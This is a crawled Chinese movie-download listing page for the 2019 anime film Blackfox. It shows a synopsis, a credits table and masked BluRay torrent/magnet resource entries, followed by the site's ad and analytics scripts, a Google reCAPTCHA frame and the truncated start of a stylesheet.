

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.dianying.co/movies/blackfox-2019-tt8816016
body_size: 6952
content:
<!DOCTYPE html>
<html lang="zh-CN" class="has-navbar-fixed-top">
  <head>
    <title>黑狐 - 高清电影天堂|磁力|迅雷|4K电影|1080p|720p-新电影</title>
<meta name="description" content="　　伫立于近未来大都市一角的忍者宅邸。 　　住在那里的忍者一族石动家的长女·律花，憧憬着身为研究人员的父亲。 　　她觉得平凡而幸福的生活会一直持续下去，但就在某一天，宅邸突然遭到某人的袭击。面对走投无路的危机，律花果敢地挺身而出，但——。 　　成为劈开黑暗的“黑”吧！">
<meta name="keywords" content="黑狐, 1080p, bluray, 720p, 新电影网, 4k电影, 4k, 高清, 电影天堂, 高清电影, 1080p电影, 免费电影, 蓝光电影, bt电影天堂, 迅雷电影, 磁力, 磁力链">
<link rel="canonical" href="https://www.dianying.co/movies/blackfox-2019-tt8816016">
<link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="新电影搜索">
    <meta name="renderer" content="webkit">
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

    <meta name='ir-site-verification-token' value='1010587558'>

        <link rel="apple-touch-icon" type="image/png" href="/assets/icons/apple-icon-57x57-5928b46974039dc83903bb4fe09d2aad8943be3849e6a8a96a9dfa8201fcc870.png" sizes="57x57" />
    <link rel="apple-touch-icon" type="image/png" href="/assets/icons/apple-icon-60x60-de1be7ccce158f4f9f2a926534f30aff238215d167b1ab6aa0509ac5726264fb.png" sizes="60x60" />
    <link rel="apple-touch-icon" type="image/png" href="/assets/icons/apple-icon-72x72-f582d519209963fa4b9b43b6092be88f9983d561ccd93ecee6cfe1d3f8f9acb8.png" sizes="72x72" />
    <link rel="apple-touch-icon" type="image/png" href="/assets/icons/apple-icon-76x76-a5fea8897074a4cb4c559696ef43740852cfdabe30935f0f5b6701b4494840cc.png" sizes="76x76" />
    <link rel="apple-touch-icon" type="image/png" href="/assets/icons/apple-icon-114x114-01b8457a7fd05410cf9461d43e1d7e4e7e3cdc6343b32bb240669a3e2f5b024b.png" sizes="114x114" />
    <link rel="apple-touch-icon" type="image/png" href="/assets/icons/apple-icon-120x120-6957684cf1327b135e2c1a24914ddf166276793c857e4c94c1ac44e478fff037.png" sizes="120x120" />
    <link rel="apple-touch-icon" type="image/png" href="/assets/icons/apple-icon-144x144-edd5f33e41e8eda92b48361985a10fd7227a7bae35468d0cfd6fcfd799a6310f.png" sizes="144x144" />
    <link rel="apple-touch-icon" type="image/png" href="/assets/icons/apple-icon-152x152-7e72a6b2293fcc62dcc0a422e960cadfb9ca61d38f3289cdacaeff3fc9e85bcd.png" sizes="152x152" />
    <link rel="apple-touch-icon" type="image/png" href="/assets/icons/apple-icon-180x180-063b926a043da22a931f78f6b24de442fcbdcc674a8585c25e11fe85d76d757d.png" sizes="180x180" />

    <link rel="icon" type="image/png" href="/assets/icons/android-icon-36x36-49483d22f483058ce0d27bc08433920f82027b4bdfe57d1a488477a719b6d2be.png" sizes="36x36" />
    <link rel="icon" type="image/png" href="/assets/icons/android-icon-48x48-213d1257549be30b1134841d80adcc94dd88227242653377f61f24f502a1c37e.png" sizes="48x48" />
    <link rel="icon" type="image/png" href="/assets/icons/android-icon-72x72-f582d519209963fa4b9b43b6092be88f9983d561ccd93ecee6cfe1d3f8f9acb8.png" sizes="72x72" />
    <link rel="icon" type="image/png" href="/assets/icons/android-icon-96x96-a05b3fb3d75f97a66d7d2298421d2f3639e4bf6a2524a59709df2cbd9465a5ce.png" sizes="96x96" />
    <link rel="icon" type="image/png" href="/assets/icons/android-icon-144x144-edd5f33e41e8eda92b48361985a10fd7227a7bae35468d0cfd6fcfd799a6310f.png" sizes="144x144" />

    <link rel="icon" type="image/png" href="/assets/icons/favicon-16x16-8a9544ede9278677fb350acff6078b13b17a17eeea3f313f2ed418c0497b4f7f.png" sizes="16x16" />
    <link rel="icon" type="image/png" href="/assets/icons/favicon-32x32-e87038ac35a1be2a5182a22b5083fe082a074aedbbd7e9dd55103db247af9b4f.png" sizes="32x32" />
    <link rel="icon" type="image/png" href="/assets/icons/favicon-96x96-a05b3fb3d75f97a66d7d2298421d2f3639e4bf6a2524a59709df2cbd9465a5ce.png" sizes="96x96" />
    <meta name="csrf-param" content="authenticity_token" />
<meta name="csrf-token" content="DmwYBVRqjCu3qrPnMyeOHr-aJYQ3eE3hlh6h3SzNf9pxCroGkTTl5rxuy2HrbH5aELyc4AjS-rjn97JGYrCkaw" />
    
    <link rel="stylesheet" href="/assets/application-d5b0dcb4229338c3b08773366132b86ab89e0d3f5e40dc1b9f8726af68722c09.css" data-turbo-track="reload" />
    <script src="/assets/application-365df84e42d7385478ea41516ee747d6c14ef8493bb7f52e5574e76091189123.js" data-turbo-track="reload" defer="defer"></script>

    <link href="https://hmcdn.baidu.com" rel="preconnect" crossorigin>
    <link href="https://res.wx.qq.com" rel="preconnect" crossorigin>

    <script src="https://res.wx.qq.com/connect/zh_CN/htmledition/js/wxLogin.js" data-turbolinks-track="reload" rel="dns-prefetch"></script>
    <script src="https://res.wx.qq.com/open/js/jweixin-1.6.0.js" data-turbolinks-track="reload" rel="dns-prefetch"></script>
  </head>
  <body data-env="production" class="w-full bg-white"
        data-controller="global">
    <div id="turbo-transition-slot" data-controller="turbo-transition"></div>
    <div class="flex flex-col min-h-screen" style="min-height: 100vh">
      <div class="fixed w-full z-30">
  <div class="fixed sm:relative w-full z-30 shadow-sm"  id="front-navbar">

  <div class="text-secondary-700 font-base"
       data-controller="navbar">
    <div class="container shadow-sm mx-auto p-0 flex flex-col divide-y md:divide-y-0 md:flex-row items-center justify-between text-sm text-center">

      <!-- mobile navbar -->
      <div class="md:hidden h-10 w-full flex flex-row items-center justify-between">
        <div class="text-center px-0 h-auto py-0 sm:px-6 flex flex-row justify-between">
          <a class="focus:outline-none flex align-items-center items-center my-0" href="/"><img class="w-22 h-10" alt="新电影logo" width="102" height="56" src="/assets/logo-w-b6215e0739417ebdb1785f80e40466c2fbedc0fdaf089797d49cb705ce67ee91.png" /></a>        </div>
          <form class="md:hidden bg-secondary-100 my-1 w-1/2 my-1 flex items-center rounded-full" action="/charts" accept-charset="UTF-8" method="get">
            <input type="text" id="mobile_search_q" name="q" minlength="2" value='' placeholder="搜索想了解的行业、公司" autocomplete=off class="rounded-full rounded-r-none w-full bg-secondary-100 text-xs text-center text-secondary-700 leading-6 focus:outline-none">

            <div class="object-none object-right">
              <button class="text-primary-400 p-0 hover:text-white hover:bg-primary-600 focus:outline-none w-8 h-8 flex items-center justify-center">
                <span class='iconfont iconsearch text-xl'></span>
              </button>
            </div>
</form>        <div class="px-3 flex flex-row items-center justify-center">
          <button class="md:hidden focus:outline-none focus:ring-0"
                  data-navbar-target="mobileMenuOpenControl"
                  data-action="click->navbar#toggle">
            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"
                      class="w-6 h-6 p-0 md:w-10 md:h-10 md:p-2 text-primary-500">
              <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M4 6h16M4 12h16M4 18h16" />
            </svg>
          </button>
          <button class="hidden md:hidden focus:outline-none focus:ring-0"
                  data-navbar-target="mobileMenuCloseControl"
                  data-action="click->navbar#toggle">
            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"
                      class="w-6 h-6 p-0 md:w-10 md:h-10 md:p-2 text-primary-500 cursor-pointer">
              <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18L18 6M6 6l12 12" />
            </svg>
          </button>
        </div>
      </div>
      <!-- mobile navbar end -->

      <!-- desktop navbar -->
      <div class="hidden md:block text-center w-full px-3 md:w-auto h-auto md:px-4 py-0 md:py-0 sm:px-6 flex flex-row justify-between">
        <a class="focus:outline-none flex align-items-center items-center my-0 md:mb-0" href="/">
          <img class="md: w-24" alt="logo" src="/assets/logo-w-b6215e0739417ebdb1785f80e40466c2fbedc0fdaf089797d49cb705ce67ee91.png" />
</a>      </div>

      <a title="首页" class="navbar-item" href="/">首页</a>
      <a title="蓝光" data-navbar-target="navItem" class="hidden navbar-item" href="/channel/BluRay">蓝光</a>
      <a title="4k" data-navbar-target="navItem" class="hidden navbar-item" href="/channel/2160p">4K</a>
      <a title="1080p" data-navbar-target="navItem" class="hidden navbar-item" href="/channel/1080p">1080p</a>
      <a title="720p" data-navbar-target="navItem" class="hidden navbar-item" href="/channel/720p">720p</a>
      <a title="无损音频" data-navbar-target="navItem" class="hidden navbar-item" href="/channel/TrueHD">无损音频</a>
      <a title="20世纪经典怀旧老电影" data-navbar-target="navItem" class="hidden navbar-item" href="/channel/Classic">经典老电影下载</a>

      <div class="hidden w-1/4 h-8 md:flex flex-col items-center justify-center"> <!-- 固定宽度占位容器 -->
        <form class="movie_search" id="movie_search" action="/search" accept-charset="UTF-8" method="get">
          <input method="get" class="hidden md:inline-flex text-sm bg-secondary-100 w-full h-full flex items-center" placeholder="搜索电影..." type="search" name="q[pub_name_or_title_or_title_en_cont]" id="q_pub_name_or_title_or_title_en_cont" />
</form>      </div>

    </div>
  </div>

</div>

</div>

      <div id="flash">




</div>

      <div id="modal"
    data-controller="modal"
    data-turbo-cache="false"
    style="z-index: 100"
    class="modal-container fixed w-full animate-fade-in-down">

    <div id="modal-content"
        data-modal-target="content">
    </div>

    <div id="modal-overlay"
        data-modal-target="overlay"
        data-action="click->modal#close"
        class="modal-overlay hidden">
    </div>
</div>

      <div id="page-content-container" class="flex-grow flex flex-col container px-0 pt-10 md:pt-16 bg-secondary-50">
        <div class="container px-10">
  <div class="flex flex-col">
    <div class="flex flex-row box">
      <div class="flex flex-col w-1/3">
        <img class="shadow-xl" src="https://none.s3.pek3b.qingstor.com/movies/poster/tt881/tt8816016-80c18c.jpg?X-Amz-Expires=600&amp;X-Amz-Date=20260120T131419Z&amp;X-Amz-Algorithm=AWS4-HMAC-SHA256&amp;X-Amz-Credential=KBGPAMPSEKACTISCKYQR%2F20260120%2Fpek3b%2Fs3%2Faws4_request&amp;X-Amz-SignedHeaders=host&amp;X-Amz-Signature=d2ef432384e7d21a66e541f2225e865904a76e347ff3f200b40821607d238c43" />
        
      </div>
      <div class="flex flex-col w-2/3 mx-2">
        <h1 class="text-xl">
          黑狐
        </h1>
        <p class="text-xs text-gray-500">
          最后更新: 2025年3月18日 09:21:51
          <!-- Hero subtitle -->
        </p>
        <hr />
        <article class="mt-2">
            <h3 class="my-2">简介</h3>
            <div class="text-sm">
                                　　伫立于近未来大都市一角的忍者宅邸。
<br />                                    
<br />                                　　住在那里的忍者一族石动家的长女·律花，憧憬着身为研究人员的父亲。
<br />                                    
<br />                                　　她觉得平凡而幸福的生活会一直持续下去，但就在某一天，宅邸突然遭到某人的袭击。面对走投无路的危机，律花果敢地挺身而出，但——。
<br />                                    
<br />                                　　成为劈开黑暗的“黑”吧！
<br />                        </div>
        </article>
        <div class="text-center flex items-center justify-center h-56">
    <script type="text/javascript" src="//fox.dianying.co/source/dy/openjs/xen/common/v_uuu.js"></script>

</div>

      </div>
    </div>

        <div class="container text-sm box">
      <table class="table">
        <thead>
          <th class="w-24"></th>
          <th></th>
        </thead>
        <tbody class="">
          <tr>
            <td>片名</td>
            <td>黑狐</td>
          </tr>
          <tr>
            <td>别名</td>
            <td>ブラックフォックス</td>
          </tr>
          <tr>
            <td>语言</td>
            <td>日语</td>
          </tr>
          <tr>
            <td>上映时间</td>
            <td>2019-10-05(日本)</td>
          </tr>
          <tr>
            <td>国家</td>
            <td>日本</td>
          </tr>
          <tr>
            <td>导演</td>
            <td>野村克也</td>
          </tr>
          <tr>
            <td>编剧</td>
            <td>
              <span>久弥直树</span>
            </td>
          </tr>
          <tr>
            <td>演员</td>
            <td>
              <span>七濑彩夏</span>

              <span>户松遥</span>

              <span>大地叶</span>

              <span>土田大</span>

              <span>津田英三</span>

              <span>藤原启治</span>

              <span>丰崎爱生</span>

              <span>鸟海浩辅</span>

              <span>飞田展男</span>

              <span>东地宏树</span>

              <span>小山力也</span>
            </td>
          </tr>
          <tr>
            <td>片长</td>
            <td>90分钟</td>
          </tr>
          <tr>
            <td>年代</td>
            <td>2019</td>
          </tr>
          <tr>
            <td>类型</td>
            <td>动画</td>
          </tr>
        </tbody>
      </table>
    </div>


    

    <div class="my-2 h-40 text-center flex items-center justify-center">
  <script type="text/javascript" src="//fox.dianying.co/common/avu/common/b/ews/openjs/k/resource/e.js"></script>
</div>


    <h3 class="text-2xl my-4">网络资源<span class="text-gray-500 text-sm ml-2">Ctrl+D 可以收藏本站哟</span></h3>


<div class="container">
      <div class="my-4">
    <div class="text-sm">
        <span class="tag rounded bg-gray-200">720p高清</span>
        <span class="tag rounded bg-gray-200">BluRay蓝光原盘</span>
      <span class="tag rounded bg-gray-200">1.09 GB</span>
      <span class="tag rounded bg-gray-200">迅雷</span>
      <span class="tag rounded bg-gray-200">磁力</span>
    </div>
    <div style="text-overflow:ellipsis" class="flex items-center">
      <span class="is-hidden-mobile">Blackfox.2019.JAPANESE.720p*****</span>
      <form class="button_to" method="get" action="/movies/portal"><button data-turbo="true" data-method="get" class="mx-1 border border-success-500 text-success-500 text-sm px-2 py-1 btn-invitation baidu_event_link" type="submit">资源传送门</button></form>
    </div>
  </div>
  <div class="my-4">
    <div class="text-sm">
        <span class="tag rounded bg-gray-200">1080p电影</span>
        <span class="tag rounded bg-gray-200">BluRay蓝光原盘</span>
      <span class="tag rounded bg-gray-200">6.06 GB</span>
      <span class="tag rounded bg-gray-200">迅雷</span>
      <span class="tag rounded bg-gray-200">磁力</span>
    </div>
    <div style="text-overflow:ellipsis" class="flex items-center">
      <span class="is-hidden-mobile">Blackfox.2019.JAPANESE.1080p*****</span>
      <form class="button_to" method="get" action="/movies/portal"><button data-turbo="true" data-method="get" class="mx-1 border border-success-500 text-success-500 text-sm px-2 py-1 btn-invitation baidu_event_link" type="submit">资源传送门</button></form>
    </div>
  </div>
  <div class="my-4">
    <div class="text-sm">
        <span class="tag rounded bg-gray-200">1080p电影</span>
        <span class="tag rounded bg-gray-200">BluRay蓝光原盘</span>
      <span class="tag rounded bg-gray-200">1.72 GB</span>
      <span class="tag rounded bg-gray-200">迅雷</span>
      <span class="tag rounded bg-gray-200">磁力</span>
    </div>
    <div style="text-overflow:ellipsis" class="flex items-center">
      <span class="is-hidden-mobile">Blackfox.2019.JAPANESE.1080p*****</span>
      <form class="button_to" method="get" action="/movies/portal"><button data-turbo="true" data-method="get" class="mx-1 border border-success-500 text-success-500 text-sm px-2 py-1 btn-invitation baidu_event_link" type="submit">资源传送门</button></form>
    </div>
  </div>

</div>


  </div>

  <div class="flex flex-col box" style="margin-top: 1rem;">
      <div class="grid gap-2 grid-cols-5">
      <div class="column is-half-mobile is-one-third-tablet is-one-quarters-desktop is-one-fifth-widescreen">
        <a href="/movies/patton-1970-tt0066206">
          <figure class="image" style="height: auto;">
            <img rel="prev" class="poster" src="https://none.s3.pek3b.qingstor.com/movies/poster/tt006/tt0066206-8dc468.jpg?X-Amz-Expires=600&amp;X-Amz-Date=20260120T131419Z&amp;X-Amz-Algorithm=AWS4-HMAC-SHA256&amp;X-Amz-Credential=KBGPAMPSEKACTISCKYQR%2F20260120%2Fpek3b%2Fs3%2Faws4_request&amp;X-Amz-SignedHeaders=host&amp;X-Amz-Signature=8e13cdbaeba5939194124d43e563ff6781077f14395b67eac4f527c624244de2" />
          </figure>
          巴顿将军
</a>      </div>
      <div class="column is-half-mobile is-one-third-tablet is-one-quarters-desktop is-one-fifth-widescreen">
        <a href="/movies/kingdom-ashin-of-the-north-tv-special-2021-kingdom-ashin-jeon-tt13412252">
          <figure class="image" style="height: auto;">
            <img rel="prev" class="poster" src="https://none.s3.pek3b.qingstor.com/movies/poster/tt134/tt13412252-a20c95.jpg?X-Amz-Expires=600&amp;X-Amz-Date=20260120T131419Z&amp;X-Amz-Algorithm=AWS4-HMAC-SHA256&amp;X-Amz-Credential=KBGPAMPSEKACTISCKYQR%2F20260120%2Fpek3b%2Fs3%2Faws4_request&amp;X-Amz-SignedHeaders=host&amp;X-Amz-Signature=3c791fd9f0a13e71fcc3b1a85d5458f41f54fefedcc2a9a35fc5727708b3a427" />
          </figure>
          王国：北方的阿信
</a>      </div>
      <div class="column is-half-mobile is-one-third-tablet is-one-quarters-desktop is-one-fifth-widescreen">
        <a href="/movies/bankrolled-2021-fondeados-tt14961160">
          <figure class="image" style="height: auto;">
            <img rel="prev" class="poster" src="https://none.s3.pek3b.qingstor.com/movies/poster/tt149/tt14961160-546def.jpg?X-Amz-Expires=600&amp;X-Amz-Date=20260120T131419Z&amp;X-Amz-Algorithm=AWS4-HMAC-SHA256&amp;X-Amz-Credential=KBGPAMPSEKACTISCKYQR%2F20260120%2Fpek3b%2Fs3%2Faws4_request&amp;X-Amz-SignedHeaders=host&amp;X-Amz-Signature=4359c392e9a317012286808c32934814c210e7a974a9a22ccf40415d3e82388a" />
          </figure>
          借酒众筹
</a>      </div>
      <div class="column is-half-mobile is-one-third-tablet is-one-quarters-desktop is-one-fifth-widescreen">
        <a href="/movies/masters-of-the-universe-revelation-tv-series-2021-tt10826054">
          <figure class="image" style="height: auto;">
            <img rel="prev" class="poster" src="https://none.s3.pek3b.qingstor.com/movies/poster/tt108/tt10826054-a780a3.jpg?X-Amz-Expires=600&amp;X-Amz-Date=20260120T131419Z&amp;X-Amz-Algorithm=AWS4-HMAC-SHA256&amp;X-Amz-Credential=KBGPAMPSEKACTISCKYQR%2F20260120%2Fpek3b%2Fs3%2Faws4_request&amp;X-Amz-SignedHeaders=host&amp;X-Amz-Signature=438eb9d9c5e48d270475c225ba2815bd4bb4e141c5ed82ef23b65546b421f874" />
          </figure>
          宇宙巨人希曼：启示录
</a>      </div>
      <div class="column is-half-mobile is-one-third-tablet is-one-quarters-desktop is-one-fifth-widescreen">
        <a href="/movies/the-overlanders-1946-tt0038821">
          <figure class="image" style="height: auto;">
            <img rel="prev" class="poster" src="https://none.s3.pek3b.qingstor.com/movies/poster/tt003/tt0038821-32d5cf.jpg?X-Amz-Expires=600&amp;X-Amz-Date=20260120T131419Z&amp;X-Amz-Algorithm=AWS4-HMAC-SHA256&amp;X-Amz-Credential=KBGPAMPSEKACTISCKYQR%2F20260120%2Fpek3b%2Fs3%2Faws4_request&amp;X-Amz-SignedHeaders=host&amp;X-Amz-Signature=1198dc848f5b051250dd230e4a8af3ec1e2fe713cecf44ca30669ed43a471592" />
          </figure>
          长途跋涉者
</a>      </div>
  </div>

    <!-- ID:u6462167 1024x90 -->
<div class="text-center flex items-center justify-center h-24">
  <script type="text/javascript" src="//fox.dianying.co/common/kfeb/e-u/source/oe/production/g.js"></script>
</div>

  </div>

</div>

      </div>
    </div>
  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f2e57043eab04c60886db6ededea0741","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
  <footer class="footer container text-center justify-center text-sm text-gray-500 flex flex-col mt-2">
  <p>
    本站为资讯类网站，信息来自于互联网搜索，不提供任何影视作品的上传、下载、存储、播放等服务，版权归属原电影制作公司
  </p>
  <p>
    若有其他问题，请发邮件至<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="187b77766c797b6c476d6b587c7179766171767f367b77">[email&#160;protected]</a>，我们将在24小时内处理
  </p>
  <a target="_blank" class="text-gray-500" href="https://beian.miit.gov.cn">京ICP备12032824号-5</a>
  <a target="_blank" class="text-gray-500" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=65020302000124">新公网安备 65020302000124号</a>
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
    var _hmt = _hmt || [];
    (function () {
      var hm = document.createElement("script");
      hm.src = "https://hm.baidu.com/hm.js?2590d7ee11e31f3dc1a41fed5df7a547";
      var s = document.getElementsByTagName("script")[0];
      s.parentNode.insertBefore(hm, s);
    })();
  </script>

  <!-- Global site tag (gtag.js) - Google Analytics -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-162047573-1"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'UA-162047573-1');
  </script>

    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
  <script>
    (adsbygoogle = window.adsbygoogle || []).push({
      google_ad_client: "ca-pub-7565556478619194",
      enable_page_level_ads: true
    });
  </script>

  <!-- 启用移动端智能广告 -->
<script>window.BAIDU_DUP_AUTO_AD = true;</script>

<!-- 多条广告如下脚本只需引入一次 -->
<script type="text/javascript" src="//cpro.baidustatic.com/cpro/ui/cm.js" async="async" defer="defer">
</script>

<!-- 多彩云-->
<script type="text/javascript" src="//cpro.baidustatic.com/cpro/ui/c.js"></script>

    <script>
    (function () {
      var bp = document.createElement('script');
      var curProtocol = window.location.protocol.split(':')[0];
      if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
      } else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
      }
      var s = document.getElementsByTagName("script")[0];
      s.parentNode.insertBefore(bp, s);
    })();
  </script>

  
</footer>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="HArQCCpoqqO4_By2728U_g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768914867819');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.dianying.co/assets/application-d5b0dcb4229338c3b08773366132b86ab89e0d3f5e40dc1b9f8726af68722c09.css
body_size: 8140
content:
*,:after,:before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }/*! tailwindcss v3.4.17 | MIT License | https://tailwindcss.com*/*,:after,:before{box-sizing:border-box;border:0 solid #e5e7eb}:after,:before{--tw-content:""}:host,html{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;-o-tab-size:4;tab-size:4;font-family:ui-sans-serif,system-ui,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-feature-settings:normal;font-variation-settings:normal;-webkit-tap-highlight-color:transparent}body{margin:0;line-height:inherit}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-feature-settings:normal;font-variation-settings:normal;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-feature-settings:inherit;font-variation-settings:inherit;font-size:100%;font-weight:inherit;line-height:inherit;letter-spacing:inherit;color:inherit;margin:0;padding:0}button,select{text-transform:none}button,input:where([type=button]),input:where([type=reset]),input:where([type=submit]){-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}fieldset{margin:0}fieldset,legend{padding:0}menu,ol,ul{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{opacity:1;color:#9ca3af}input::placeholder,textarea::placeholder{opacity:1;color:#9ca3af}[role=button],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]:where(:not([hidden=until-found])){display:none}[multiple],[type=date],[type=datetime-local],[type=email],[type=month],[type=number],[type=password],[type=search],[type=tel],[type=text],[type=time],[type=url],[type=week],select,textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;border-color:#6b7280;border-width:1px;border-radius:0;padding:.5rem .75rem;font-size:1rem;line-height:1.5rem;--tw-shadow:0 0 #0000}[multiple]:focus,[type=date]:focus,[type=datetime-local]:focus,[type=email]:focus,[type=month]:focus,[type=number]:focus,[type=password]:focus,[type=search]:focus,[type=tel]:focus,[type=text]:focus,[type=time]:focus,[type=url]:focus,[type=week]:focus,select:focus,textarea:focus{outline:2px solid transparent;outline-offset:2px;--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:#2563eb;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);border-color:#2563eb}input::-moz-placeholder,textarea::-moz-placeholder{color:#6b7280;opacity:1}input::placeholder,textarea::placeholder{color:#6b7280;opacity:1}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-date-and-time-value{min-height:1.5em}::-webkit-datetime-edit,::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-meridiem-field,::-webkit-datetime-edit-millisecond-field,::-webkit-datetime-edit-minute-field,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-second-field,::-webkit-datetime-edit-year-field{padding-top:0;padding-bottom:0}select{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' 